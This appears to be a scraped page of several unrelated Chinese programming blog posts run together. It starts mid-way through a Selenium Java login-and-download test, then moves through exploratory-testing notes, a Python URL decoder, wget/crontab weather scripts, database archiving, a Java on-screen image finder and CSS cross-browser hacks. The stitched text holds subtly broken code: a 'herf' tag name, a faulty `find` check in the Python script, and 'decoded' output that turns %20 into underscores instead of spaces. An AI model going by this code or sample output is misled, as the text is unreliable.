driver.findElement(By.id("su1")); System.out.println(submit.getLocation()); submit.click(); //System.out.println(driver.getWindowHandle()); Thread.sleep(5000); WebElement se=driver.findElement(By.xpath("//*[@id=\"2\"]/div[1]/div[2]/table/tbody/tr/td[5]/span/a")) ; Actions action = new Actions(driver); action.clickAndHold(se); action.sendKeys(Keys.DOWN); Thread.sleep(5000); List<WebElement> elementList = driver.findElements(By.tagName("herf")); for(WebElement e:elementList) { System.out.print("-->"+e.getText()); } //se.click(); // System.out.println(driver.getPageSource()); // System.out.println(pageSource); //WebElement link =driver.findElement(By.xpath(SELENIUM_LINK)); WebElement link =driver.findElement(By.xpath("//*[@id=\"2\"]/div[1]/div[2]/table/tbody/tr/td[5]/span/a"));//By.xpath("//*[@id=\"1\"]/h3/a")); //*[@id="1"]/h3/a link.click(); Thread.sleep(5000); driver.switchTo().window(driver.getWindowHandles().toArray(new String[0])[1]); Thread.sleep(5000); WebElement down =driver.findElement(By.xpath("//*[@id=\"128\"]"));//<i class="icon btn-icon-download-small"></i> Thread.sleep(5000); down.click(); snapshot((TakesScreenshot)driver,"down_m.png"); //get page title System.out.println(driver.getTitle()); Thread.sleep(5000); WebElement userName=driver.findElement(By.id("TANGRAM__PSP_8__userName")); WebElement password=driver.findElement(By.id("TANGRAM__PSP_8__password")); WebElement login=driver.findElement(By.id("TANGRAM__PSP_8__submit")); Thread.sleep(5000); userName.sendKeys("QAtest");//your baidu userName password.sendKeys("mypassword");//your baidu password login.submit(); // navigation.back(); snapshot((TakesScreenshot)driver,"open_bake.png"); System.out.println(driver.getTitle()+"\n"+driver.getCurrentUrl()); Thread.sleep(50000); File file=new File("C:\\Users\\Young\\Downloads\\小苹果.mp3"); if(file.exists()) { System.out.println("PASS"); } else { System.out.println("FAIL"); } driver.quit(); } } |
如果出现:unsupported command-line flag --ignore-certificate-errors.
//avoid Chrome warnning message like "unsupported command-line flag --ignore-certificate-errors. "
ChromeOptions options = new ChromeOptions();
options.addArguments("--test-type");
System.setProperty("webdriver.chrome.driver", "D:\\selenium\\chromedriver.exe");
WebDriver driver = new ChromeDriver(options);
English » | | | | | | | | |
在 Exploratory Software Testig 一书中, James Whittaker在第二章中, 提到各种
测试方法的不足:
Defect Preventation
从开发人员的角度来说, 他们希望藉由 design review, code review, static analysis tool, 和 unit
test, 来增加软件的质量.
但是作者觉得这些方法都有些根本的问题:
(1) 开发人员通常不是个好的测试人员
- 开发人员想的是"如何才能实现这个功能", 而测试人员则是从"如何才能攻破这个功能" 来思考.
- 因此开发人员会有盲点, 需要有另一组人从不同观点来思考
- 但是不代表开发人员不用作测试, 像是 formatting, data validation 和 error handling 等等都需要及时处理和验证. 等到测试人员发现, 时间会花得很长, 也修正的代价也很高
(2) 静止状态的程序不能完全代表真的测试目标
- 有很多错误是和执行环境有关系, 通常在开发环境这些错误不会发生的
(3) 缺乏客户真正数据
- 有些错误是和客户真实的数据有关, 或者需要实行一段时间后, 累积效果出现后才会有问题
- 可是开发人员通常没有这些数据, 并且也没有这么长的测试时间, 所以无法找出这类型的错误
Defect Detection
自动化测试
- 测试人员不一定会是好的开发人员, 有些人可以, 有些人可能不行.
- 测试程序也是会有 bug, 一旦出现后, 测试人员需要更多时间来除错, 维护它的正确性和强固性. 所以你要花在测试的时间多, 还是应该花在维护测试程序的时间多?
- 此外测试程序所在的执行环境, 以及所用的测试数据, 不是客户的数据, 所以效果还是有限. 并且客户可能也没有勇气, 让你在他的 production 执行.
-
Oracle Problem 的问题是最难处理的, 也就是当你执行完测试时, 你无法确认是否真的实行正确. 像是 install 完毕, 甚么叫做 install 成功, 是所有 service 都启动, 是所有档案都复制完毕, 还是所有 registry 写正确. 你可能无法列的出来, spec 也不会写甚么叫做功能运作正确.
手动测试
- 也是由人来进行测试, 需要充分发聪明才智, 设计出真实客户环境的数据和使用状况. 尤其是有关 business logic 更是需要人脑介入.
- 手动测试比自动化测试强的地方, 是因为现实状况有太多不确定的因素, 有太多 scenario, 会导致测试程序员小的情况太多, 错误时都需要人脑介入, 一一来跟踪.
- 可是手动测试很慢, 无法反复使用, 测试步骤可能不一定有规律, 也不一定都能重复.
English » | | | | | | | | |
最近做
性能测试,写了个python程序自动将URL里面的‘%2B’,‘20%’,‘3B'等转换成正常字符,方便查看。
import os,sys; path = sys.path[0] os.chdir(path) encode_list = 'encode_list.txt' result = path + '\\results' def get_encode(): encode_file = open(path + '\\'+ encode_list) encode = dict() for line in encode_file: if line!='\n' and len(line) >1: if line.find('read me') <0: encode[line[1:].strip()] = line[0] return encode def get_files(): files = os.listdir(path) file_list = list() for file in files: if file.endswith('.txt') and file!= encode_list: file_list.append(file) return file_list def relace_url_encode(strPri,dicEncode): items = dicEncode.items() for (key,value) in items: if strPri.find(key): strPri = strPri.replace(key,value) return strPri def create_result(): if not os.path.isdir(result): os.makedirs(result) def write_result(filePri,strText): fp = open(result+'\\'+filePri,'w+') fp.write(strText) fp.close() create_result() encode = get_encode() file_list = get_files() for ff in file_list: try: f = open(ff) text = f.read() finally: f.close() temp = relace_url_encode(text,encode) temp = temp.replace('&','\n') write_result(ff,temp) |
下面是文件夹结构:
encode.py的代码贴在上面
encode_list.txt里面装的是转换对照表,其中文件名是hard code在python程序里面的,最好不要改
前面的是正常字符,后面的是需要转换的字符
需要转码的URL形如下面的形式:
selectForm=selectForm&publishId=iphone6SapptR&color=%7B%22colorDisplayText%22%3A%22Grey%22%2C%22colorId%22%3A%22Grey%22%2C%22publishId%22%3A%22iphone6SapptM%22%2C%22modelCode%22%3A%22iphone6SmodelM%22%2C%22available%22%3Atrue%7D&rom=%7B%22capacityDisplayText%22%3A%2216GB%22%2C%22capacityId%22%3A%2216GB%22%2C%22imageFileName%22%3A%22iPhoneX-gold.png%22%2C%22publishId%22%3A%22iphone6SapptM%22%2C%22modelCode%22%3A%22iphone6SmodelM%22%2C%22available%22%3Atrue%7D&locationId=%7B%22locationId%22%3A%22Marina_Bay_Sands_Exhibition_Hall_A%22%2C%22locationDisplayText%22%3A%22Marina%20Bay%20Sands%20Exhibition%20Hall%20A%22%2C%22publishId%22%3A%22iphone6SapptM%22%2C%22available%22%3Atrue%7D&dateId=&timeId=&javax.faces.ViewState=H4sIAAAAAAAAAE1QO0sDQRAeL7n4RGIEK9PZWLhgJ1hoQIOH8YGgCBa6uVuTC3e76z5ydxaBNFrYWGhhIVpY5k%2BIhZ2gpZXYW9u6F0LiBzvMst9jZjs%2FYHMpYKqBmxhp5QdoA8v6Fub28Ofzy8zJewasMowFDHtl7ComHBhVdUFknQVezFdWIcVENGJq3hxLwazLQiQ1RafYJRKtJRSHvltylc%2BoNFnTg6ySEDip%2BFLF7Y%2Fi3Su%2Bz8CQA1npn5OYp8ZRNq2xArtx7HuL2qiPKl19gGkN7VQ
bxFXL12%2BHD3k5H1iGmsosfQYtyJnO5gb9W6YlYCFVx73ZzKScUUIV2ncOfBLtMabmdgXjRKhkkyQSeigYZwGTg%2BR1qsP%2Fj1xBLsBSOV7%2FN7s8hypSI6Lw%2Ffj0275cstL97CYONDF%2B%2BQFvW4dVIi46t8Xxm6%2Br%2FiKcx3%2FTRn8XowEAAA%3D%3D&javax.faces.source=color%3A1&javax.faces.partial.event=change&javax.faces.partial.execute=color%20color%3A1&javax.faces.partial.render=productImage%20rom%20timeId%20dateId%20locationId&javax.faces.behavior.event=change&javax.faces.partial.ajax=true
我把转码过的结果全部放在result文件夹里面,双击运行,所有的txt文件都会被转码。并且该文件夹随便放在哪里,代码均可以执行。
转码过后:
selectForm=selectForm
publishId=iphone6SapptR
color={"colorDisplayText":"Grey","colorId":"Grey","publishId":"iphone6SapptM","modelCode":"iphone6SmodelM","available":true}
rom={"capacityDisplayText":"16GB","capacityId":"16GB","imageFileName":"iPhoneX-gold.png","publishId":"iphone6SapptM","modelCode":"iphone6SmodelM","available":true}
locationId={"locationId":"Marina_Bay_Sands_Exhibition_Hall_A","locationDisplayText":"Marina_Bay_Sands_Exhibition_Hall_A","publishId":"iphone6SapptM","available":true}
dateId=
timeId=
javax.faces.ViewState=H4sIAAAAAAAAAE1QO0sDQRAeL7n4RGIEK9PZWLhgJ1hoQIOH8YGgCBa6uVuTC3e76z5ydxaBNFrYWGhhIVpY5k+IhZ2gpZXYW9u6F0LiBzvMst9jZjs/YHMpYKqBmxhp5QdoA8v6Fub28Ofzy8zJewasMowFDHtl7ComHBhVdUFknQVezFdWIcVENGJq3hxLwazLQiQ1RafYJRKtJRSHvltylc+oNFnTg6ySEDip+FLF7Y/i3Su+z8CQA1npn5OYp8ZRNq2xArtx7HuL2qiPKl19gGkN7VQ
bxFXL12+HD3k5H1iGmsosfQYtyJnO5gb9W6YlYCFVx73ZzKScUUIV2ncOfBLtMabmdgXjRKhkkyQSeigYZwGTg+R1qsP/j1xBLsBSOV7/N7s8hypSI6Lw/fj0275cstL97CYONDF++QFvW4dVIi46t8Xxm6+r/iKcx3/TRn8XowEAAA==
javax.faces.source=color:1
javax.faces.partial.event=change
javax.faces.partial.execute=color_color:1
javax.faces.partial.render=productImage_rom_timeId_dateId_locationId
javax.faces.behavior.event=change
javax.faces.partial.ajax=true
转换后就可以更方便的查找对比,方便测试进行。
应该还有需要改进的地方,如果测试需要,再做改进。
1获取对应城市天气
所有天气信息都从中国天气网获取。每一个城市多会对应一个id(比如,北京为101010100,因为本人在银川,所以例子中就用银川的id:101170101),通过id就可以获取对应城市实时天气或者全天天气,还可以获取七天天气。
1.1shell脚本
shell脚本代码如下:
#!/bin/sh weatherDateRoot=http://www.weather.com.cn/data/sk/101170101.html weatherDataFile=weather.html wget $weatherDateRoot -O $weatherDataFile > /dev/null 2>&1 sed 's/.*temp":"\([0-9]\{1,2\}\).*/\1/g' $weatherDataFile |
此脚本通过将天气信息获取,然后通过正则匹配到当前温度。
如果你只用这个脚本,不再进行二次处理,那也太麻烦。我获取天气信息后是显示到终端命令提示符中的,所以需要还要在做处理。
2终端命令提示符中显示天气
首先获取对应城市天气,如银川对应的实时天气信息在:
http://www.weather.com.cn/data/sk/101170101.html
你先在中国天气网搜索到你想要的城市的天气,网址中会包含城市天气id,将上面的网址中的id替换成你城市的id就可以获取。
还有全天天气信息:
http://www.weather.com.cn/data/cityinfo/101170101.html
不知道中国天气网提供七天天气信息没有?如果有,那么我们也可以通过此方法获取七天天气信息。
2.1获取天气信息
对应shell脚本:
#!/bin/sh allDataUrl=http://www.weather.com.cn/data/cityinfo/101170101.html allDataFile=/home/snowsolf/shell/weather/allDay.html dataUrl=http://www.weather.com.cn/data/sk/101170101.html dataFile=/home/snowsolf/shell/weather/weather.html wget $dataUrl -O $dataFile > /dev/null 2>&1 wget $allDataUrl -O $allDataFile > /dev/null 2>&1 |
2.2定时获取
通过crontab命令设置定时任务,执行crontab -e命令(如果第一次需要设置默认编辑器),然后在文件末尾添加:
*/30 * * * * /home/snowsolf/shell/weather/weather.sh >> /dev/null
此行代码设置每30分钟执行一次获取天气的脚本,具体crontab命令其它语法可以google或baidu。
2.3提取天气
sed 's/.*temp":"\([0-9]\{1,2\}\).*/\1/g'
此命令可以从获取的实时天气文件中获取实时天气。
2.4终端命令提示符中显示
你可以参考http://www.cnblogs.com/snowsolf/p/3192224.html。这里可以让你的命令提示符更绚丽。
最后上一幅我的命令提示符图:
如果您的日常
工作中需要对
数据库进行管理,那您肯定已经或即将遭遇这样的困惑:随着业务的蓬勃发展,数据库文件的大小逐渐增大,您需要为在线业务提供越来越大的高性能磁盘容量,但数据库的工作性能却日渐变差。如何解决这样的问题呢?一种新兴的技术——数据库归档也许能够帮您的忙。
数据库归档技术是一种保持在线数据库规模大体不变却有能够为用户应用提供稳定的数据库性能的方法。其工作原理是,将数据库中不经常使用的数据迁移至近线设备,将长期不使用的数据迁移至文件形式归档。这样,随着应用的需要,数据会在在线、近线和文件文档之间
移动,如当应用需要访问很久以前的某些数据,它们的物理位置在近线设备,则会自动移动到在线设备。对用户的应用而言,这些都是透明的,就像所有数据都存放在在线设备一样,不会对数据库应用产生任何影响。
数据库归档把信息生命周期管理的概念引入到应用程序数据管理中,可以监控、分析和预测数据量的增加,利用在线的数据库随时识别并定位不活动的数据或已经完成的业务交易,把长期不用的数据封装归档,这样就大幅降低了活动数据的规模,数据库等应用程序运行时的效率可以大幅提升。经过归档,即使在应用程序本身已经废弃的时候还能够重新利用其数据,同时保持实时访问已归档数据的能力。
需要指出的是,数据库归档与文件归档并不相同。按照SNIA(存储网络工业协会)的定义,归档是数据集合的一致性拷贝,通常用以长期持久地保存事务或者应用状态记录。一般情况下,归档通常用以审计和分析的目的,而不是用于应用恢复。归档之后,文件的原件一般会被删除,并且需要通过前台的操作来恢复文件。普通的文件归档只能够对文件进行操作,而且归档后的文件一般不再产生变化。而数据库归档则不同,数据在归档之后仍然存在改变的可能,也随时会变成在线的活动数据。
现已经被HP公司收购的OuterBay公司就是数据库归档领域的一个著名厂商,其提供的数据库归档产品主要有三种:Relocator产品进行在线数据归档,打包归档产品将数据库归档成为文件(.XSD或者.XML格式),子集拷贝产品为用户提供用于
测试的数据库拷贝。OuterBay有两个主要的竞争对手,Princeton Softech和Applimation。前者产品主要针对大型机系统设计,而且产生的文件是专有格式;后者公司规模较小,其产品也可有效识别出数据库中访问频率较低的数据,并将其移出数据库,存入在线的历史数据库中。
事实上,所有的数据库厂商都提供了类似的数据库归档功能,但目前没有形成商用产品,用户可以使用命令或者编程进行相关操作。数据库归档的概念本身十分简单,把一条记录从生产数据库插入到历史数据库中,然后把该条记录在生产数据库中删除就实现了数据库归档的功能。
但是在线数据库需要高可靠性、错误处理、审计以及异常处理(如断电、数据库崩溃)等高级功能,这些都只能由专业的数据库归档产品提供。
值得指出的是,数据库归档对管理员的日常备份工作很有帮助。如果没有进行数据库归档,那么不仅需要备份整个大型的数据库,而且备份窗口要求很长。在进行数据归档之后,由于已归档的数据库部分可以随时进行备份而不会影响在线数据库的应用,这部分数据库一般为长时间不活跃的数据,因此备份工作很容易完成,而在线的数据库部分也因为进行数据库归档后而瘦身,备份数据量减少,备份窗口减小,从而整体减少了需要备份的数据总量。而对数据进行恢复的时候,可以在短时间内首先完成在线数据库恢复,之后在在线数据库工作的同时进行其他数据的恢复工作。
之前用按键精灵写过一些游戏辅助,里面有个函数叫FindPic,就上在屏幕范围查找给定的一张图片,返回查找到的坐标位置。
现在,Java来实现这个函数类似的功能。
算法描述:
屏幕截图,得到图A,(查找的目标图片为图B);
遍历图A的像素点,根据图B的尺寸,得到图B四个角映射到图A上的四个点;
得到的四个点与图B的四个角像素点的值比较。如果四个点一样,执行步骤4;否则,回到步骤2继续;
进一步对比,将映射范围内的全部点与图B全部的点比较。如果全部一样,则说明图片已找到;否则,回到步骤2继续;
这里,像素之间的比较是通过BufferedImage对象获取每个像素的RGB值来比较的。如下,将BufferedImage转换为int二维数组:
1 /** 2 * 根据BufferedImage获取图片RGB数组 3 * @param bfImage 4 * @return 5 */ 6 public static int[][] getImageGRB(BufferedImage bfImage) { 7 int width = bfImage.getWidth(); 8 int height = bfImage.getHeight(); 9 int[][] result = new int[height][width]; 10 for (int h = 0; h < height; h++) { 11 for (int w = 0; w < width; w++) { 12 //使用getRGB(w, h)获取该点的颜色值是ARGB,而在实际应用中使用的是RGB,所以需要将ARGB转化成RGB,即bufImg.getRGB(w, h) & 0xFFFFFF。 13 result[h][w] = bfImage.getRGB(w, h) & 0xFFFFFF; 14 } 15 } 16 return result; 17 } |
比较两个像素点的RGB值是否相同,是通过异或操作比较的(据说比==效率更高),如果异或操作后得到的值为0,说明两个像素点的RGB一样,否则不一样。
下面附上算法完整java代码:
1 package com.jebysun.test.imagefind; 2 3 import java.awt.AWTException; 4 import java.awt.Rectangle; 5 import java.awt.Robot; 6 import java.awt.Toolkit; 7 import java.awt.image.BufferedImage; 8 import java.io.File; 9 import java.io.IOException; 10 11 import javax.imageio.ImageIO; 12 /** 13 * 屏幕上查找指定图片 14 * @author Jeby Sun 15 * @date 2014-09-13 16 * @website http://www.jebysun.com 17 */ 18 public class ImageFindDemo { 19 20 BufferedImage screenShotImage; //屏幕截图 21 BufferedImage keyImage; //查找目标图片 22 23 int scrShotImgWidth; //屏幕截图宽度 24 int scrShotImgHeight; //屏幕截图高度 25 26 int keyImgWidth; //查找目标图片宽度 27 int keyImgHeight; //查找目标图片高度 28 29 int[][] screenShotImageRGBData; //屏幕截图RGB数据 30 int[][] keyImageRGBData; //查找目标图片RGB数据 31 32 int[][][] findImgData; //查找结果,目标图标位于屏幕截图上的坐标数据 33 34 35 public ImageFindDemo(String keyImagePath) { 36 screenShotImage = this.getFullScreenShot(); 37 keyImage = this.getBfImageFromPath(keyImagePath); 38 screenShotImageRGBData = this.getImageGRB(screenShotImage); 39 keyImageRGBData = this.getImageGRB(keyImage); 40 scrShotImgWidth = screenShotImage.getWidth(); 41 scrShotImgHeight = screenShotImage.getHeight(); 42 keyImgWidth = keyImage.getWidth(); 43 keyImgHeight = keyImage.getHeight(); 44 45 //开始查找 46 this.findImage(); 47 48 } 49 50 /** 51 * 全屏截图 52 * @return 返回BufferedImage 53 */ 54 public BufferedImage getFullScreenShot() { 55 BufferedImage bfImage = null; 56 int width = (int) Toolkit.getDefaultToolkit().getScreenSize().getWidth(); 57 int height = (int) Toolkit.getDefaultToolkit().getScreenSize().getHeight(); 58 try { 59 Robot robot = new Robot(); 60 bfImage = robot.createScreenCapture(new Rectangle(0, 0, width, height)); 61 } catch (AWTException e) { 62 e.printStackTrace(); 63 } 64 return bfImage; 65 } 66 67 /** 68 * 从本地文件读取目标图片 69 * @param keyImagePath - 图片绝对路径 70 * @return 本地图片的BufferedImage对象 71 */ 72 public BufferedImage getBfImageFromPath(String keyImagePath) { 73 BufferedImage bfImage = null; 74 try { 75 bfImage = ImageIO.read(new File(keyImagePath)); 76 } catch (IOException e) { 77 e.printStackTrace(); 78 } 79 return bfImage; 80 } 81 82 /** 83 * 根据BufferedImage获取图片RGB数组 84 * @param bfImage 85 * @return 86 */ 87 public int[][] getImageGRB(BufferedImage bfImage) { 88 int width = bfImage.getWidth(); 89 int height = bfImage.getHeight(); 90 int[][] result = new int[height][width]; 91 for (int h = 0; h < height; h++) { 92 for (int w = 0; w < width; w++) { 93 //使用getRGB(w, h)获取该点的颜色值是ARGB,而在实际应用中使用的是RGB,所以需要将ARGB转化成RGB,即bufImg.getRGB(w, h) & 0xFFFFFF。 94 result[h][w] = bfImage.getRGB(w, h) & 0xFFFFFF; 95 } 96 } 97 return result; 98 } 99 100 101 /** 102 * 查找图片 103 */ 104 public void findImage() { 105 findImgData = new int[keyImgHeight][keyImgWidth][2]; 106 //遍历屏幕截图像素点数据 107 for(int y=0; y<scrShotImgHeight-keyImgHeight; y++) { 108 for(int x=0; x<scrShotImgWidth-keyImgWidth; x++) { 109 //根据目标图的尺寸,得到目标图四个角映射到屏幕截图上的四个点, 110 //判断截图上对应的四个点与图B的四个角像素点的值是否相同, 111 //如果相同就将屏幕截图上映射范围内的所有的点与目标图的所有的点进行比较。 112 if((keyImageRGBData[0][0]^screenShotImageRGBData[y][x])==0 113 && (keyImageRGBData[0][keyImgWidth-1]^screenShotImageRGBData[y][x+keyImgWidth-1])==0 114 && (keyImageRGBData[keyImgHeight-1][keyImgWidth-1]^screenShotImageRGBData[y+keyImgHeight-1][x+keyImgWidth-1])==0 115 && (keyImageRGBData[keyImgHeight-1][0]^screenShotImageRGBData[y+keyImgHeight-1][x])==0) { 116 117 boolean isFinded = isMatchAll(y, x); 118 //如果比较结果完全相同,则说明图片找到,填充查找到的位置坐标数据到查找结果数组。 119 if(isFinded) { 120 for(int h=0; h<keyImgHeight; h++) { 121 for(int w=0; w<keyImgWidth; w++) { 122 findImgData[h][w][0] = y+h; 123 findImgData[h][w][1] = x+w; 124 } 125 } 126 return; 127 } 128 } 129 } 130 } 131 } 132 133 /** 134 * 判断屏幕截图上目标图映射范围内的全部点是否全部和小图的点一一对应。 135 * @param y - 与目标图左上角像素点想匹配的屏幕截图y坐标 136 * @param x - 与目标图左上角像素点想匹配的屏幕截图x坐标 137 * @return 138 */ 139 public boolean isMatchAll(int y, int x) { 140 int biggerY = 0; 141 int biggerX = 0; 142 int xor = 0; 143 for(int smallerY=0; smallerY<keyImgHeight; smallerY++) { 144 biggerY = y+smallerY; 145 for(int smallerX=0; smallerX<keyImgWidth; smallerX++) { 146 biggerX = x+smallerX; 147 if(biggerY>=scrShotImgHeight || biggerX>=scrShotImgWidth) { 148 return false; 149 } 150 xor = keyImageRGBData[smallerY][smallerX]^screenShotImageRGBData[biggerY][biggerX]; 151 if(xor!=0) { 152 return false; 153 } 154 } 155 biggerX = x; 156 } 157 return true; 158 } 159 160 /** 161 * 输出查找到的坐标数据 162 */ 163 private void printFindData() { 164 for(int y=0; y<keyImgHeight; y++) { 165 for(int x=0; x<keyImgWidth; x++) { 166 System.out.print("("+this.findImgData[y][x][0]+", "+this.findImgData[y][x][1]+")"); 167 } 168 System.out.println(); 169 } 170 } 171 172 173 public static void main(String[] args) { 174 String keyImagePath = "D:/key.png"; 175 ImageFindDemo demo = new ImageFindDemo(keyImagePath); 176 demo.printFindData(); 177 } 178 179 } |
这种算法是精确比较,只要有一个像素点有差异,就会找不到图片。当然,如果想指定一个比较的精确度,我也有个思路,就是在算法步骤4比较映射范围内全部像素点的时候做个统计,如果90%的点都相同,那就是说精确度是0.9。
另外,可能还要考虑效率问题,不过,我在我的应用场景中并不太在意效率。如果有朋友看到这篇文章,对这个话题有更好的想法,请留言。
首先要做的是挑选一个好的浏览器。我的选择是Chrome,因为它拥有强大的调试工具。当我在Chrome上完成调试后,我会接着在Safari或者Firefox上调试。
如果在这些“好的”浏览器上没有达到期望的效果,很有可能是代码本身违背了CSS规则。不要试图使用hack方法来解决在这些“好的”浏览器上出现的问题,而是应该找出问题的原因。通常我会检查以下可能的BUG出处:
HTML代码解释 - 你是否忘记闭合一个标签? 你是否用一个inline元素包住一个block元素? 违背标准的代码可能在不同的浏览器上被解释呈现成不同的效果。
使用CSS lint工具检查CSS代码。留意那些检查出来的Errors。多数情况下,Errors比Warnings更容易引发跨浏览器差异。
忘记使用reset样式表,而是依靠于(不同的)浏览器默认的CSS样式。
浏览器支持性的差异。你是否使用了高级CSS3属性或者HTML5元素?查看浏览器支持性文档从而确保所有你的受众的浏览器都被涵盖。你需要设计“功能降级”来支持老式的浏览器。比如,把阴影边框降级成边框,或者把圆角降级成方块。
在不该有空格的地方加上了空格,margin可能因此呈现得诡异。
使用了绝对定位,可是没有设置垂直和水平偏移。这种情况下,绝对定位的元素将被呈现在跟position:static一样的位置上。但是,如果你尝试更改它的top,right,bottom或者left值,这个元素将马上“跳”到参照于它最近的相对定位的父元素的位置。
按照“不寻常”的方式组合了不同display方式的元素。比如,W3C标准并没有说当一个table-cell紧邻一个浮动元素时应该是怎样的layout。因此,这样写的代码并不是错误的,但可能会导致跨浏览器呈现不同效果的BUG。
空格是否影响了layout。你应该不想让排版样式依赖于空格。
小数点像素值会导致跨浏览器的不同效果。
接下来正文来了
最重要的需要记住的就是,W3C标准并没有定义错误的行为。因此,如果你没有按照规范写,那么可能会导致跨浏览器不同效果;如果你组合“奇怪的”属性(例如margin和inline element),那么也可能会导致跨浏览器不同效果bug。
Display
我认为书写CSS就像在选择一段旅程。你需要作出一些决定.比如你要首先选择使用不同display方式的元素:block,inline,inline-block和table。当你选择好以后,你可以使用一些具体的方法来改变其实际的显示。
块元素应该使用margin,padding,height和width。然而line-height不适用。
行内元素应该使用line-height,vertical align和空格符。然而margin,padding,height和width不适用。
首先,表格有垂直和水平排列方式。其次,如果你遗漏了表格中的某元素,整个表格可能会有诡异的显示。最后,margin不适用与表格的行和列,padding不适用与表格和表格的行。
Positioning
如果你选择使用块级元素,接下来你需要选择position方式:
Float - 如果你使用了float,那么这个元素就变成了块级元素,而之前作用于该元素的vertical-align和line-height属性都将失效。
Absolute - 相对于最近的相对定位的父节点来计算偏移量。当父节点和兄弟节点改变时,绝对定位的元素并不会导致reflow。这个特性有利于制作动画效果。但是,如果使用了绝对定位和动态更改内容将可能会导致显示问题,一个典型的例子是绝对定位的圆角框。
Static – 默认的position方式。
Fixed - 元素位置相对于浏览器窗口。不常使用的方式。
Relative – 通常对于该元素样式不影响。只是其下属的绝对定位的子节点将相对于该节点计算偏移。
在这里我就不列举所有的display和position组合了。总之,有两件事情需要注意:
对于我选择的display和position方式,其他的属性(比如margin,line-height)是不是适合?
兄弟节点的position方式是不是契合?
比如,float,table-cell和行内元素组合在一起是否合适?浏览器将如何解释渲染?在W3C标准里有没有定义?如果没有,那么可能就有出现跨浏览器bug的风险。当然,这样的组合并不是不可以,但你要想清楚为什么要这样做,以及做好足够的跨浏览器
测试。
Internet Explorer
当你解决了在“好的”浏览器上出现的问题后,现在应开始着手IE平台。我的建议是从你希望支持的最老版本的IE开始,因为很多老版本IE上的问题在新版本中延续出现。
就算对于IE,你也应该尝试找出问题而不是依赖于使用hack方法。盲目使用*和_的hack方法就像在一个返回错误值的函数中加入修正量(如下),而不是找出其中的算法性错误。
return result + 4;
当然,有时候在IE6和IE7里面使用hack是必要的。对于IE8,通常只在需要兼容CSS3的地方使用hack。通常情况下,在IE6/7里需要使用hack的地方有:
hasLayout问题,使用zoom:1
相对定位导致元素消失
3px浮动BUG
被撑大的容器的浮动错误,可是经常被overflow:hidden碰巧的掩饰了。
还有一些不太常见的需要使用hack的情况,比如当两个浮动元素中间有comment代码时将会触发重复内容bug。对于只在IE中出现的css问题,我的建议是仔细描述你所看见的,并在google中搜索相应的解决方法。在你找到bug原因前,不要盲目使用hack掩饰它。IE自带的调试工具很糟糕,所以可能你需要给元素增加背景色来方便你查看页面上真实的排版。
实现解决方案
当你找到bug的原因并且知道解决方法后,你同时也应该知道如何在修改代码时不破坏已有的正常效果的代码。下面是我的建议:
1. 依赖样式级联
2. 使用针对特定浏览器的前缀
3. 使用针对IE6/7的*和_
4. 不要使用针对IE8的\9
5. 知道什么时候该放弃针对IE的hack
6. 不要对最新版本的Firefox,Chrome,Safari使用任何hack
1. 依赖样式级联
首先,在任何可能的情况下都尽量依靠样式级联。浏览器总是采取他们能够读懂的最后声明的样式。所以,你应该从针对老版本浏览器的样式开始书写,这样个浏览器就能读懂和使用它能读懂的最后的样式。例如:
.foo{
background-color: #ccc; /* older browsers will use this */
background-color: rgba(0,0,0,0.2); /* browsers that understand rgba will use this */
}
2. 使用针对特定浏览器的前缀
使用针对特定浏览器的前缀,尤其对于还未被广泛采用的属性适用。例如:
.foo{
background: #1e5799; /* Old browsers */
background: -moz-linear-gradient(top, #1e5799 0%, #2989d8 50%, #207cca 51%, #7db9e8 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e5799), color-stop(50%,#2989d8), color-stop(51%,#207cca), color-stop(100%,#7db9e8)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* IE10+ */
background: linear-gradient(top, #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* W3C */
}
注意,这套代码里有两个针对不同版本webkit的语法。前缀代码的顺序同样应该从针对老版本浏览器开始书写(参照第一条)。
如果有一个W3C标准定义的语法,你应该把它放在最后(例如上述代码最后一行)。这样随着浏览器开始支持这些新特性的标准语法,你的代码也能够稳健表现。
3. 使用针对IE6/7的*和_对于旧版本IE特有的bug,使用*和_来弥补。比如:
.clearfix {
overflow: hidden; /* new formatting context in better browsers */
*overflow: visible; /* protect IE7 and older from the overflow property */
*zoom: 1; /* give IE hasLayout, a new formatting context equivalent */
}
所有的IE hack都针对于某版本和其之前的所有浏览器,比如:
_ 针对IE6和更早版本
* 针对IE7和更早版本
\9 针对IE8和更早版本 (注意,IE9在某些CSS属性上同样对于这个hack敏感)
所以,hack代码的顺序同样也应该从针对老版本浏览器开始书写(参照第一条)。
4. 不要使用针对IE8的\9
我从来不会使用\9来解决IE8里面出现的样式bug。我只会在弥补浏览器支持性上使用\9来做“降级”处理。比如我使用了box-shadow(在更先进的浏览器上正常),可是在IE8下很难看,因此我使用了\9来增加了一个新border。这种情况不能依靠样式级联(参照第一条)来处理,因为这是增加一个新样式,而不是修改一个已有的样式。
5. 知道什么时候该放弃针对IE的hack
不要试追求在IE中得到一模一样的效果。你是否愿意浪费额外的HTTP请求,繁杂的HTML/JS/CSS代码段为了实现在IE6-8中同样看到圆角框效果?对于我个人来说,我的答案是“不会”。
你应该知道什么时候放弃针对某功能的hack。例如,不要使用filter去模拟CSS3里的渐变效果,那样会导致性能问题和排版bug。最简单的办法是,压根不要寄希望你的网页在所有浏览器中都表现得一模一样。对于IE 6-8的用户,最好的办法就是给他们一个简单化的用户体验(注意,是简单化而不是残缺)。
下述糟糕的代码就是使用filter去模拟CSS3里的gradient:
.foo {
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 ); /* IE6-9 */
}
6. 不要对最新版本的Firefox,Chrome,Safari使用任何hack
对于Firefox,Chrome,Safari上的样式bug,最好的办法是仔细检查,很有可能这是因为你的代码违背了CSS的规则。
xampp是一款跨平台的集成 apache + mysql + php环境,是的配置AMP服务器变得简单轻松,支持windows,solaris,
下载地址:http://sourceforge.net/projects/xampp/files/
